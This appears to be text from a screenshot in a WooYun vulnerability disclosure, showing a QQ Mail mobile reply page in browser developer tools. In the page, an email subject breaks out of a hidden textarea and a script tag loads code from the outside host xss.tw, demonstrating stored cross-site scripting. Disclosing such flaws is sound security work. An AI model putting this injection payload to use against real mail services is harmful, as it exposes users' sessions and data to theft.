 EasyXSS
test - QQ邮箱
WooYun.org | 提交漏洞
QQ邮箱
m.mail.qq.com/cgi-bin/cgi_redirect
Mail 邮件
邮件 群邮件 贺卡 记事
收件人：
添加抄送/密送
主题： 回复:test
手机号码@163.com，手掌里的网易邮箱。 随时随地，不错过风景，不错过信。 了解更多>>
Elements Resources Network Sources Timeline Profiles Audits Console
▶<div id="bccContainer" style="display: none;">…</div>
▶<div id="more" class="mui_inputline">…</div>
▶<div class="mui_inputline">…</div>
▼<div class="mui_maininput">
▼<fieldset>
▼<textarea id="origin" style="display:none;">
"---原始邮件---
发件人:"@163.com>
发送时间:2013年10月9日(星期三) 中午11:02
收件人:"@qq.com>;
主题:test
test">"
</textarea>
<script src="http://xss.tw/"></script>
"
手机号码@163.com，手掌里的网易邮箱。
随时随地，不错过风景，不错过信。 了解更多>>
src 1 of 5 Cancel
html body div.mui_page form#postform
www.wooyun.org